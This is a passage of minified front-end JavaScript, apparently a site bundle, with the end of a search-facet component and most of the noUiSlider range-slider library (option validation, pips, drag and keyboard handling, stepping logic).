sbFacetCapitalize",children:e.value}),ty("span",{className:"sbFacetLabelNumber",children:["(",e.recordsNumber,")"]})]})]},t)}),d>0&&ty(oK,{isMobile:f,setShowGroupFacet:i,facet:n,reference:"".concat(n.groupName.replace(/\s/g,""),"-").concat(r)})]})},oY={};a=function(e){return"object"==typeof e&&"function"==typeof e.to},i=function(e){e.parentElement.removeChild(e)},s=function(e){return null!=e},c=function(e){e.preventDefault()},l=function(e,t){var n=e.getBoundingClientRect(),r=e.ownerDocument,o=r.documentElement,a=g(r);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(a.x=0),t?n.top+a.y-o.clientTop:n.left+a.x-o.clientLeft},u=function(e){return"number"==typeof e&&!isNaN(e)&&isFinite(e)},d=function(e,t,n){n>0&&(v(e,t),setTimeout(function(){m(e,t)},n))},f=function(e){return Math.max(Math.min(e,100),0)},h=function(e){return Array.isArray(e)?e:[e]},p=function(e){var t=(e=String(e)).split(".");return t.length>1?t[1].length:0},v=function(e,t){e.classList&&!/\s/.test(t)?e.classList.add(t):e.className+=" "+t},m=function(e,t){e.classList&&!/\s/.test(t)?e.classList.remove(t):e.className=e.className.replace(RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},g=function(e){var t=void 0!==window.pageXOffset,n="CSS1Compat"===(e.compatMode||"");return{x:t?window.pageXOffset:n?e.documentElement.scrollLeft:e.body.scrollLeft,y:t?window.pageYOffset:n?e.documentElement.scrollTop:e.body.scrollTop}},b=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t)}catch(e){}return e},_=function(e,t){return 100/(t-e)},S=function(e,t,n){return 100*t/(e[n+1]-e[n])},y=function(e,t){for(var n=1;e>=t[n];)n+=1;return n},E=function(e,t,n){if(n>=e.slice(-1)[0])return 100;var r,o=y(n,e),a=e[o-1],i=e[o],s=t[o-1],c=t[o];return s+S(r=[a,i],r[0]<0?n+Math.abs(r[0]):n-r[0],0)/_(s,c)},C=function(e,t,n){if(n>=100)return e.slice(-1)[0];var r,o=y(n,t),a=e[o-1],i=e[o],s=t[o-1],c=t[o];return r=[a,i],(n-s)*_(s,c)*(r[1]-r[0])/100+r[0]},w=function(e,t,n,r){if(100===r)return r;var o,a=y(r,e),i=e[a-1],s=e[a];return n?r-i>(s-i)/2?s:i:t[a-1]?e[a-1]+Math.round((r-e[a-1])/(o=t[a-1]))*o:r},x=function(e,t){if(!u(t))throw Error("noUiSlider: 'step' is not numeric.");e.singleStep=t},F=function(e,t){if(!u(t))throw Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");e.keyboardPageMultiplier=t},N=function(e,t){if(!u(t))throw Error("noUiSlider: 'keyboardMultiplier' is not numeric.");e.keyboardMultiplier=t},T=function(e,t){if(!u(t))throw Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");e.keyboardDefaultStep=t},P=function(e,t){if("object"!=typeof t||Array.isArray(t))throw Error("noUiSlider: 'range' is not an object.");if(void 0===t.min||void 0===t.max)throw Error("noUiSlider: Missing 'min' or 'max' in 'range'.");e.spectrum=new Z(t,e.snap||!1,e.singleStep)},R=function(e,t){if(!Array.isArray(t=h(t))||!t.length)throw Error("noUiSlider: 'start' option is incorrect.");e.handles=t.length,e.start=t},k=function(e,t){if("boolean"!=typeof t)throw Error("noUiSlider: 'snap' option must be a boolean.");e.snap=t},I=function(e,t){if("boolean"!=typeof t)throw Error("noUiSlider: 'animate' option must be a boolean.");e.animate=t},A=function(e,t){if("number"!=typeof t)throw Error("noUiSlider: 'animationDuration' option must be a number.");e.animationDuration=t},D=function(e,t){var n,r=[!1];if("lower"===t?t=[!0,!1]:"upper"===t&&(t=[!1,!0]),!0===t||!1===t){for(n=1;n<e.handles;n++)r.push(t);r.push(!1)}else if(Array.isArray(t)&&t.length&&t.length===e.handles+1)r=t;else throw Error("noUiSlider: 'connect' option doesn't match handle count.");e.connect=r},L=function(e,t){switch(t){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw Error("noUiSlider: 'orientation' option is invalid.")}},O=function(e,t){if(!u(t))throw Error("noUiSlider: 'margin' option must be numeric.");0!==t&&(e.margin=e.spectrum.getDistance(t))},U=function(e,t){if(!u(t))throw Error("noUiSlider: 'limit' option must be numeric.");if(e.limit=e.spectrum.getDistance(t),!e.limit||e.handles<2)throw Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")},M=function(e,t){if(!u(t)&&!Array.isArray(t)||Array.isArray(t)&&!(2===t.length||u(t[0])||u(t[1])))throw Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==t){for(Array.isArray(t)||(t=[t,t]),e.padding=[e.spectrum.getDistance(t[0]),e.spectrum.getDistance(t[1])],n=0;n<e.spectrum.xNumSteps.length-1;n++)if(e.padding[0][n]<0||e.padding[1][n]<0)throw Error("noUiSlider: 'padding' option must be a positive number(s).");var n,r=t[0]+t[1],o=e.spectrum.xVal[0];if(r/(e.spectrum.xVal[e.spectrum.xVal.length-1]-o)>1)throw Error("noUiSlider: 'padding' option must not exceed 100% of the range.")}},H=function(e,t){switch(t){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw Error("noUiSlider: 'direction' option was not recognized.")}},B=function(e,t){if("string"!=typeof t)throw Error("noUiSlider: 'behaviour' must be a string containing options.");var n=t.indexOf("tap")>=0,r=t.indexOf("drag")>=0,o=t.indexOf("fixed")>=0,a=t.indexOf("snap")>=0,i=t.indexOf("hover")>=0,s=t.indexOf("unconstrained")>=0,c=t.indexOf("drag-all")>=0,l=t.indexOf("smooth-steps")>=0;if(o){if(2!==e.handles)throw Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");O(e,e.start[1]-e.start[0])}if(s&&(e.margin||e.limit))throw Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit");e.events={tap:n||a,drag:r,dragAll:c,smoothSteps:l,fixed:o,snap:a,hover:i,unconstrained:s}},V=function(e,t){if(!1!==t){if(!0===t||a(t)){e.tooltips=[];for(var n=0;n<e.handles;n++)e.tooltips.push(t)}else{if((t=h(t)).length!==e.handles)throw Error("noUiSlider: must pass a formatter for all handles.");t.forEach(function(e){if("boolean"!=typeof e&&!a(e))throw Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")}),e.tooltips=t}}},z=function(e,t){if(t.length!==e.handles)throw Error("noUiSlider: must pass a attributes for all handles.");e.handleAttributes=t},G=function(e,t){if(!a(t))throw Error("noUiSlider: 'ariaFormat' requires 'to' method.");e.ariaFormat=t},j=function(e,t){if(!(a(t)&&"function"==typeof t.from))throw Error("noUiSlider: 'format' requires 'to' and 'from' methods.");e.format=t},q=function(e,t){if("boolean"!=typeof t)throw Error("noUiSlider: 'keyboardSupport' option must be a boolean.");e.keyboardSupport=t},W=function(e,t){e.documentElement=t},J=function(e,t){if("string"!=typeof t&&!1!==t)throw Error("noUiSlider: 'cssPrefix' must be a string or `false`.");e.cssPrefix=t},K=function(e,t){if("object"!=typeof t)throw Error("noUiSlider: 'cssClasses' must be an object.");"string"==typeof e.cssPrefix?(e.cssClasses={},Object.keys(t).forEach(function(n){e.cssClasses[n]=e.cssPrefix+t[n]})):e.cssClasses=t},Q=function(e){var t={margin:null,limit:null,padding:null,animate:!0,animationDuration:300,ariaFormat:$,format:$},n={step:{r:!1,t:x},keyboardPageMultiplier:{r:!1,t:F},keyboardMultiplier:{r:!1,t:N},keyboardDefaultStep:{r:!1,t:T},start:{r:!0,t:R},connect:{r:!0,t:D},direction:{r:!0,t:H},snap:{r:!1,t:k},animate:{r:!1,t:I},animationDuration:{r:!1,t:A},range:{r:!0,t:P},orientation:{r:!1,t:L},margin:{r:!1,t:O},limit:{r:!1,t:U},padding:{r:!1,t:M},behaviour:{r:!0,t:B},ariaFormat:{r:!1,t:G},format:{r:!1,t:j},tooltips:{r:!1,t:V},keyboardSupport:{r:!0,t:q},documentElement:{r:!1,t:W},cssPrefix:{r:!0,t:J},cssClasses:{r:!0,t:K},handleAttributes:{r:!1,t:z}},r={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:ee,keyboardPageMultiplier:5,keyboardMultiplier:1,keyboardDefaultStep:10};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(n).forEach(function(o){if(!s(e[o])&&void 0===r[o]){if(n[o].r)throw Error("noUiSlider: '"+o+"' is required.");return}n[o].t(t,s(e[o])?e[o]:r[o])}),t.pips=e.pips;var o=document.createElement("div"),a=void 0!==o.style.msTransform,i=void 0!==o.style.transform;return t.transformRule=i?"transform":a?"msTransform":"webkitTransform",t.style=[["left","top"],["right","bottom"]][t.dir][t.ort],t},Y=function(e,t,n){var r,o,a,u,p,_,S=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},y=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&b(),E=t.spectrum,C=[],w=[],x=[],F=0,N={},T=e.ownerDocument,P=t.documentElement||T.documentElement,R=T.body,k="rtl"===T.dir||1===t.ort?0:100;function I(e,t){var n=T.createElement("div");return t&&v(n,t),e.appendChild(n),n}function A(e,n){return!!n&&I(e,t.cssClasses.connect)}function D(e,n){return!!t.tooltips&&!!t.tooltips[n]&&I(e.firstChild,t.cssClasses.tooltip)}function L(){return e.hasAttribute("disabled")}function O(e){return a[e].hasAttribute("disabled")}function U(){_&&(X("update"+et.tooltips),_.forEach(function(e){e&&i(e)}),_=null)}function M(){U(),_=a.map(D),Y("update"+et.tooltips,function(e,n,r){if(_&&t.tooltips&&!1!==_[n]){var o=e[n];!0!==t.tooltips[n]&&(o=t.tooltips[n].to(r[n])),_[n].innerHTML=o}})}function H(e,t){return e.map(function(e){return E.fromStepping(t?E.getStep(e):e)})}function B(){p&&(i(p),p=null)}function V(n){B();var r,o,a,i,s,c,l,u=(r=function(e){if(e.mode===oY.PipsMode.Range||e.mode===oY.PipsMode.Steps)return E.xVal;if(e.mode===oY.PipsMode.Count){if(e.values<2)throw Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");for(var t=e.values-1,n=100/t,r=[];t--;)r[t]=t*n;return r.push(100),H(r,e.stepped)}return e.mode===oY.PipsMode.Positions?H(e.values,e.stepped):e.mode===oY.PipsMode.Values?e.stepped?e.values.map(function(e){return E.fromStepping(E.getStep(E.toStepping(e)))}):e.values:[]}(n),o={},a=E.xVal[0],i=E.xVal[E.xVal.length-1],s=!1,c=!1,l=0,(r=r.slice().sort(function(e,t){return e-t}).filter(function(e){return!this[e]&&(this[e]=!0)},{}))[0]!==a&&(r.unshift(a),s=!0),r[r.length-1]!==i&&(r.push(i),c=!0),r.forEach(function(e,t){var a,i,u,d,f,h,p,v,m,g=r[t+1],b=n.mode===oY.PipsMode.Steps;for(b&&(a=E.xNumSteps[t]),a||(a=g-e),void 0===g&&(g=e),a=Math.max(a,1e-7),i=e;i<=g;i=Number((i+a).toFixed(7))){for(u=1,v=Math.round((f=(d=E.toStepping(i))-l)/(n.density||1)),m=f/v;u<=v;u+=1)o[(h=l+u*m).toFixed(5)]=[E.fromStepping(h),0];p=r.indexOf(i)>-1?oY.PipsType.LargeValue:b?oY.PipsType.SmallValue:oY.PipsType.NoValue,!t&&s&&i!==g&&(p=0),i===g&&c||(o[d.toFixed(5)]=[i,p]),l=d}}),o),d=n.filter,f=n.format||{to:function(e){return String(Math.round(e))}};return p=e.appendChild(function(e,n,r){var o,a,i=T.createElement("div"),s=((o={})[oY.PipsType.None]="",o[oY.PipsType.NoValue]=t.cssClasses.valueNormal,o[oY.PipsType.LargeValue]=t.cssClasses.valueLarge,o[oY.PipsType.SmallValue]=t.cssClasses.valueSub,o),c=((a={})[oY.PipsType.None]="",a[oY.PipsType.NoValue]=t.cssClasses.markerNormal,a[oY.PipsType.LargeValue]=t.cssClasses.markerLarge,a[oY.PipsType.SmallValue]=t.cssClasses.markerSub,a),l=[t.cssClasses.valueHorizontal,t.cssClasses.valueVertical],u=[t.cssClasses.markerHorizontal,t.cssClasses.markerVertical];function d(e,n){var r=n===t.cssClasses.value;return n+" "+(r?l:u)[t.ort]+" "+(r?s:c)[e]}return v(i,t.cssClasses.pips),v(i,0===t.ort?t.cssClasses.pipsHorizontal:t.cssClasses.pipsVertical),Object.keys(e).forEach(function(o){!function(e,o,a){if((a=n?n(o,a):a)!==oY.PipsType.None){var s=I(i,!1);s.className=d(a,t.cssClasses.marker),s.style[t.style]=e+"%",a>oY.PipsType.NoValue&&((s=I(i,!1)).className=d(a,t.cssClasses.value),s.setAttribute("data-value",String(o)),s.style[t.style]=e+"%",s.innerHTML=String(r.to(o)))}}(o,e[o][0],e[o][1])}),i}(u,d,f))}function z(){var e=o.getBoundingClientRect(),n="offset"+["Width","Height"][t.ort];return 0===t.ort?e.width||o[n]:e.height||o[n]}function G(n,r,o,a){var i=function(i){var s,c=function(e,t,n){var r=0===e.type.indexOf("touch"),o=0===e.type.indexOf("mouse"),a=0===e.type.indexOf("pointer"),i=0,s=0;if(0===e.type.indexOf("MSPointer")&&(a=!0),"mousedown"===e.type&&!e.buttons&&!e.touches)return!1;if(r){var c=function(t){var r=t.target;return r===n||n.contains(r)||e.composed&&e.composedPath().shift()===n};if("touchstart"===e.type){var l=Array.prototype.filter.call(e.touches,c);if(l.length>1)return!1;i=l[0].pageX,s=l[0].pageY}else{var u=Array.prototype.find.call(e.changedTouches,c);if(!u)return!1;i=u.pageX,s=u.pageY}}return t=t||g(T),(o||a)&&(i=e.clientX+t.x,s=e.clientY+t.y),e.pageOffset=t,e.points=[i,s],e.cursor=o||a,e}(i,a.pageOffset,a.target||r);if(!c||L()&&!a.doNotReject||(s=t.cssClasses.tap,(e.classList?e.classList.contains(s):RegExp("\\b"+s+"\\b").test(e.className))&&!a.doNotReject||n===S.start&&void 0!==c.buttons&&c.buttons>1||a.hover&&c.buttons))return!1;y||c.preventDefault(),c.calcPoint=c.points[t.ort],o(c,a)},s=[];return n.split(" ").forEach(function(e){r.addEventListener(e,i,!!y&&{passive:!0}),s.push([e,i])}),s}function j(e){var n=100*(e-l(o,t.ort))/z();return n=f(n),t.dir?100-n:n}function q(e,t){"mouseout"===e.type&&"HTML"===e.target.nodeName&&null===e.relatedTarget&&J(e,t)}function W(e,n){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===e.buttons&&0!==n.buttonsProperty)return J(e,n);var r=(t.dir?-1:1)*(e.calcPoint-n.startCalcPoint),o=100*r/n.baseSize;en(r>0,o,n.locations,n.handleNumbers,n.connect)}function J(n,r){r.handle&&(m(r.handle,t.cssClasses.active),F-=1),r.listeners.forEach(function(e){P.removeEventListener(e[0],e[1])}),0===F&&(m(e,t.cssClasses.drag),eo(),n.cursor&&(R.style.cursor="",R.removeEventListener("selectstart",c))),t.events.smoothSteps&&(r.handleNumbers.forEach(function(e){ea(e,w[e],!0,!0,!1,!1)}),r.handleNumbers.forEach(function(e){Z("update",e)})),r.handleNumbers.forEach(function(e){Z("change",e),Z("set",e),Z("end",e)})}function K(n,r){if(!r.handleNumbers.some(O)){if(1===r.handleNumbers.length){var o;o=a[r.handleNumbers[0]].children[0],F+=1,v(o,t.cssClasses.active)}n.stopPropagation();var i=[],s=G(S.move,P,W,{target:n.target,handle:o,connect:r.connect,listeners:i,startCalcPoint:n.calcPoint,baseSize:z(),pageOffset:n.pageOffset,handleNumbers:r.handleNumbers,buttonsProperty:n.buttons,locations:w.slice()}),l=G(S.end,P,J,{target:n.target,handle:o,listeners:i,doNotReject:!0,handleNumbers:r.handleNumbers}),u=G("mouseout",P,q,{target:n.target,handle:o,listeners:i,doNotReject:!0,handleNumbers:r.handleNumbers});i.push.apply(i,s.concat(l,u)),n.cursor&&(R.style.cursor=getComputedStyle(n.target).cursor,a.length>1&&v(e,t.cssClasses.drag),R.addEventListener("selectstart",c,!1)),r.handleNumbers.forEach(function(e){Z("start",e)})}}function Y(e,t){N[e]=N[e]||[],N[e].push(t),"update"===e.split(".")[0]&&a.forEach(function(e,t){Z("update",t)})}function X(e){var t=e&&e.split(".")[0],n=t?e.substring(t.length):e;Object.keys(N).forEach(function(e){var r=e.split(".")[0],o=e.substring(r.length);t&&t!==r||n&&n!==o||(o===et.aria||o===et.tooltips)&&n!==o||delete N[e]})}function Z(e,n,r){Object.keys(N).forEach(function(o){e===o.split(".")[0]&&N[o].forEach(function(e){e.call(ed,C.map(t.format.to),n,C.slice(),r||!1,w.slice(),ed)})})}function $(e,n,r,o,i,s,c){return a.length>1&&!t.events.unconstrained&&(o&&n>0&&(r=Math.max(r,E.getAbsoluteDistance(e[n-1],t.margin,!1))),i&&n<a.length-1&&(r=Math.min(r,E.getAbsoluteDistance(e[n+1],t.margin,!0)))),a.length>1&&t.limit&&(o&&n>0&&(r=Math.min(r,E.getAbsoluteDistance(e[n-1],t.limit,!1))),i&&n<a.length-1&&(r=Math.max(r,E.getAbsoluteDistance(e[n+1],t.limit,!0)))),t.padding&&(0===n&&(r=Math.max(r,E.getAbsoluteDistance(0,t.padding[0],!1))),n===a.length-1&&(r=Math.min(r,E.getAbsoluteDistance(100,t.padding[1],!0)))),c||(r=E.getStep(r)),((r=f(r))!==e[n]||!!s)&&r}function ee(e,n){var r=t.ort;return(r?n:e)+", "+(r?e:n)}function en(e,n,r,o,a){var i=r.slice(),s=o[0],c=t.events.smoothSteps,l=[!e,e],u=[e,!e];o=o.slice(),e&&o.reverse(),o.length>1?o.forEach(function(e,t){var r=$(i,e,i[e]+n,l[t],u[t],!1,c);!1===r?n=0:(n=r-i[e],i[e]=r)}):l=u=[!0];var d=!1;o.forEach(function(e,t){d=ea(e,r[e]+n,l[t],u[t],!1,c)||d}),d&&(o.forEach(function(e){Z("update",e),Z("slide",e)}),void 0!=a&&Z("drag",s))}function er(e,n){return t.dir?100-e-n:e}function eo(){x.forEach(function(e){var t=w[e]>50?-1:1,n=3+(a.length+t*e);a[e].style.zIndex=String(n)})}function ea(e,n,r,o,i,s){var c,l;return i||(n=$(w,e,n,r,o,!1,s)),!1!==n&&(c=n,w[e]=c,C[e]=E.fromStepping(c),l="translate("+ee(er(c,0)-k+"%","0")+")",a[e].style[t.transformRule]=l,ei(e),ei(e+1),!0)}function ei(e){if(u[e]){var n=0,r=100;0!==e&&(n=w[e-1]),e!==u.length-1&&(r=w[e]);var o=r-n,a="translate("+ee(er(n,o)+"%","0")+")",i="scale("+ee(o/100,"1")+")";u[e].style[t.transformRule]=a+" "+i}}function es(e,n){return null===e||!1===e||void 0===e?w[n]:("number"==typeof e&&(e=String(e)),!1!==(e=t.format.from(e))&&(e=E.toStepping(e)),!1===e||isNaN(e))?w[n]:e}function ec(n,r,o){var a=h(n),i=void 0===w[0];r=void 0===r||r,t.animate&&!i&&d(e,t.cssClasses.tap,t.animationDuration),x.forEach(function(e){ea(e,es(a[e],e),!0,!1,o)});var s=1===x.length?0:1;if(i&&E.hasNoSize()&&(o=!0,w[0]=0,x.length>1)){var c=100/(x.length-1);x.forEach(function(e){w[e]=e*c})}for(;s<x.length;++s)x.forEach(function(e){ea(e,w[e],!0,!0,o)});eo(),x.forEach(function(e){Z("update",e),null!==a[e]&&r&&Z("set",e)})}function el(e){if(void 0===e&&(e=!1),e)return 1===C.length?C[0]:C.slice(0);var n=C.map(t.format.to);return 1===n.length?n[0]:n}function eu(e){var n=w[e],r=E.getNearbySteps(n),o=C[e],a=r.thisStep.step,i=null;if(t.snap)return[o-r.stepBefore.startValue||null,r.stepAfter.startValue-o||null];!1!==a&&o+a>r.stepAfter.startValue&&(a=r.stepAfter.startValue-o),i=o>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&o-r.stepBefore.highestStep,100===n?a=null:0===n&&(i=null);var s=E.countStepDecimals();return null!==a&&!1!==a&&(a=Number(a.toFixed(s))),null!==i&&!1!==i&&(i=Number(i.toFixed(s))),[i,a]}v(e,t.cssClasses.target),0===t.dir?v(e,t.cssClasses.ltr):v(e,t.cssClasses.rtl),0===t.ort?v(e,t.cssClasses.horizontal):v(e,t.cssClasses.vertical),"rtl"===getComputedStyle(e).direction?v(e,t.cssClasses.textDirectionRtl):v(e,t.cssClasses.textDirectionLtr),o=I(e,t.cssClasses.base),function(e,n){var r=I(n,t.cssClasses.connects);a=[],(u=[]).push(A(r,e[0]));for(var o=0;o<t.handles;o++)a.push(function(e,n){var r=I(e,t.cssClasses.origin),o=I(r,t.cssClasses.handle);if(I(o,t.cssClasses.touchArea),o.setAttribute("data-handle",String(n)),t.keyboardSupport&&(o.setAttribute("tabindex","0"),o.addEventListener("keydown",function(e){return function(e,n){if(L()||O(n))return!1;var r,o=["Left","Right"],a=["Down","Up"],i=["PageDown","PageUp"];t.dir&&!t.ort?o.reverse():t.ort&&!t.dir&&(a.reverse(),i.reverse());var s=e.key.replace("Arrow",""),c=s===i[0],l=s===i[1],u=s===a[0]||s===o[0]||c,d=s===a[1]||s===o[1]||l,f="End"===s;if(!u&&!d&&"Home"!==s&&!f)return!0;if(e.preventDefault(),d||u){var h=u?0:1,p=eu(n)[h];if(null===p)return!1;!1===p&&(p=E.getDefaultStep(w[n],u,t.keyboardDefaultStep)),l||c?p*=t.keyboardPageMultiplier:p*=t.keyboardMultiplier,p=Math.max(p,1e-7),p=(u?-1:1)*p,r=C[n]+p}else r=f?t.spectrum.xVal[t.spectrum.xVal.length-1]:t.spectrum.xVal[0];return ea(n,E.toStepping(r),!0,!0),Z("slide",n),Z("update",n),Z("change",n),Z("set",n),!1}(e,n)})),void 0!==t.handleAttributes){var a=t.handleAttributes[n];Object.keys(a).forEach(function(e){o.setAttribute(e,a[e])})}return o.setAttribute("role","slider"),o.setAttribute("aria-orientation",t.ort?"vertical":"horizontal"),0===n?v(o,t.cssClasses.handleLower):n===t.handles-1&&v(o,t.cssClasses.handleUpper),r.handle=o,r}(n,o)),x[o]=o,u.push(A(r,e[o+1]))}(t.connect,o),(r=t.events).fixed||a.forEach(function(e,t){G(S.start,e.children[0],K,{handleNumbers:[t]})}),r.tap&&G(S.start,o,function(n){n.stopPropagation();var r,o,i=j(n.calcPoint),s=(r=100,o=!1,a.forEach(function(e,t){if(!O(t)){var n=w[t],a=Math.abs(n-i),s=100===a&&100===r,c=a<r,l=a<=r&&i>n;(c||l||s)&&(o=t,r=a)}}),o);!1!==s&&(t.events.snap||d(e,t.cssClasses.tap,t.animationDuration),ea(s,i,!0,!0),eo(),Z("slide",s,!0),Z("update",s,!0),t.events.snap?K(n,{handleNumbers:[s]}):(Z("change",s,!0),Z("set",s,!0)))},{}),r.hover&&G(S.move,o,function(e){var t=j(e.calcPoint),n=E.getStep(t),r=E.fromStepping(n);Object.keys(N).forEach(function(e){"hover"===e.split(".")[0]&&N[e].forEach(function(e){e.call(ed,r)})})},{hover:!0}),r.drag&&u.forEach(function(e,n){if(!1!==e&&0!==n&&n!==u.length-1){var o=a[n-1],i=a[n],s=[e],c=[o,i],l=[n-1,n];v(e,t.cssClasses.draggable),r.fixed&&(s.push(o.children[0]),s.push(i.children[0])),r.dragAll&&(c=a,l=x),s.forEach(function(t){G(S.start,t,K,{handles:c,handleNumbers:l,connect:e})})}}),ec(t.start),t.pips&&V(t.pips),t.tooltips&&M(),X("update"+et.aria),Y("update"+et.aria,function(e,n,r,o,i){x.forEach(function(e){var n=a[e],o=$(w,e,0,!0,!0,!0),s=$(w,e,100,!0,!0,!0),c=i[e],l=String(t.ariaFormat.to(r[e]));o=E.fromStepping(o).toFixed(1),s=E.fromStepping(s).toFixed(1),c=E.fromStepping(c).toFixed(1),n.children[0].setAttribute("aria-valuemin",o),n.children[0].setAttribute("aria-valuemax",s),n.children[0].setAttribute("aria-valuenow",c),n.children[0].setAttribute("aria-valuetext",l)})});var ed={destroy:function(){for(X(et.aria),X(et.tooltips),Object.keys(t.cssClasses).forEach(function(n){m(e,t.cssClasses[n])});e.firstChild;)e.removeChild(e.firstChild);delete e.noUiSlider},steps:function(){return x.map(eu)},on:Y,off:X,get:el,set:ec,setHandle:function(e,t,n,r){if(!((e=Number(e))>=0&&e<x.length))throw Error("noUiSlider: invalid handle number, got: "+e);ea(e,es(t,e),!0,!0,r),Z("update",e),n&&Z("set",e)},reset:function(e){ec(t.start,e)},disable:function(t){null!=t?(a[t].setAttribute("disabled",""),a[t].handle.removeAttribute("tabindex")):(e.setAttribute("disabled",""),a.forEach(function(e){e.handle.removeAttribute("tabindex")}))},enable:function(t){null!=t?(a[t].removeAttribute("disabled"),a[t].handle.setAttribute("tabindex","0")):(e.removeAttribute("disabled"),a.forEach(function(e){e.removeAttribute("disabled"),e.handle.setAttribute("tabindex","0")}))},__moveHandles:function(e,t,n){en(e,t,w,n)},options:n,updateOptions:function(e,r){var o=el(),a=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];a.forEach(function(t){void 0!==e[t]&&(n[t]=e[t])});var i=Q(n);a.forEach(function(n){void 0!==e[n]&&(t[n]=i[n])}),E=i.spectrum,t.margin=i.margin,t.limit=i.limit,t.padding=i.padding,t.pips?V(t.pips):B(),t.tooltips?M():U(),w=[],ec(s(e.start)?e.start:o,r)},target:e,removePips:B,removeTooltips:U,getPositions:function(){return w.slice()},getTooltips:function(){return _},getOrigins:function(){return a},pips:V};return ed},X=function(e,t){if(!e||!e.nodeName)throw Error("noUiSlider: create requires a single element, got: "+e);if(e.noUiSlider)throw Error("noUiSlider: Slider was already initialized.");var n=Y(e,Q(t),t);return e.noUiSlider=n,n},oY.PipsMode=void 0,(n=oY.PipsMode||(oY.PipsMode={})).Range="range",n.Steps="steps",n.Positions="positions",n.Count="count",n.Values="values",oY.PipsType=void 0,(r=oY.PipsType||(oY.PipsType={}))[r.None=-1]="None",r[r.NoValue=0]="NoValue",r[r.LargeValue=1]="LargeValue",r[r.SmallValue=2]="SmallValue",(o=function(e,t,n){this.xPct=[],this.xVal=[],this.xSteps=[],this.xNumSteps=[],this.xHighestCompleteStep=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.snap=t;var r,o=[];for(Object.keys(e).forEach(function(t){o.push([h(e[t]),t])}),o.sort(function(e,t){return e[0][0]-t[0][0]}),r=0;r<o.length;r++)this.handleEntryPoint(o[r][1],o[r][0]);for(r=0,this.xNumSteps=this.xSteps.slice(0);r<this.xNumSteps.length;r++)this.handleStepPoint(r,this.xNumSteps[r])}).prototype.getDistance=function(e){for(var t=[],n=0;n<this.xNumSteps.length-1;n++)t[n]=S(this.xVal,e,n);return t},o.prototype.getAbsoluteDistance=function(e,t,n){var r,o=0;if(e<this.xPct[this.xPct.length-1])for(;e>this.xPct[o+1];)o++;else e===this.xPct[this.xPct.length-1]&&(o=this.xPct.length-2);!n&&e===this.xPct[o+1]&&o++,null===t&&(t=[]);var a=1,i=t[o],s=0,c=0,l=0,u=0;for(r=n?(e-this.xPct[o])/(this.xPct[o+1]-this.xPct[o]):(this.xPct[o+1]-e)/(this.xPct[o+1]-this.xPct[o]);i>0;)s=this.xPct[o+1+u]-this.xPct[o+u],t[o+u]*a+100-100*r>100?(c=s*r,a=(i-100*r)/t[o+u],r=1):(c=t[o+u]*s/100*a,a=0),n?(l-=c,this.xPct.length+u>=1&&u--):(l+=c,this.xPct.length-u>=1&&u++),i=t[o+u]*a;return e+l},o.prototype.toStepping=function(e){return e=E(this.xVal,this.xPct,e)},o.prototype.fromStepping=function(e){return C(this.xVal,this.xPct,e)},o.prototype.getStep=function(e){return e=w(this.xPct,this.xSteps,this.snap,e)},o.prototype.getDefaultStep=function(e,t,n){var r=y(e,this.xPct);return(100===e||t&&e===this.xPct[r-1])&&(r=Math.max(r-1,1)),(this.xVal[r]-this.xVal[r-1])/n},o.prototype.getNearbySteps=function(e){var t=y(e,this.xPct);return{stepBefore:{startValue:this.xVal[t-2],step:this.xNumSteps[t-2],highestStep:this.xHighestCompleteStep[t-2]},thisStep:{startValue:this.xVal[t-1],step:this.xNumSteps[t-1],highestStep:this.xHighestCompleteStep[t-1]},stepAfter:{startValue:this.xVal[t],step:this.xNumSteps[t],highestStep:this.xHighestCompleteStep[t]}}},o.prototype.countStepDecimals=function(){var e=this.xNumSteps.map(p);return Math.max.apply(null,e)},o.prototype.hasNoSize=function(){return this.xVal[0]===this.xVal[this.xVal.length-1]},o.prototype.convert=function(e){return this.getStep(this.toStepping(e))},o.prototype.handleEntryPoint=function(e,t){if(!u(n="min"===e?0:"max"===e?100:parseFloat(e))||!u(t[0]))throw Error("noUiSlider: 'range' value isn't numeric.");this.xPct.push(n),this.xVal.push(t[0]);var n,r=Number(t[1]);n?this.xSteps.push(!isNaN(r)&&r):isNaN(r)||(this.xSteps[0]=r),this.xHighestCompleteStep.push(0)},o.prototype.handleStepPoint=function(e,t){if(t){if(this.xVal[e]===this.xVal[e+1]){this.xSteps[e]=this.xHighestCompleteStep[e]=this.xVal[e];return}this.xSteps[e]=S([this.xVal[e],this.xVal[e+1]],t,0)/_(this.xPct[e],this.xPct[e+1]);var n=Math.ceil(Number(((this.xVal[e+1]-this.xVal[e])/this.xNumSteps[e]).toFixed(3))-1),r=this.xVal[e]+this.xNumSteps[e]*n;this.xHighestCompleteStep[e]=r}},Z=o,$={to:function(e){return void 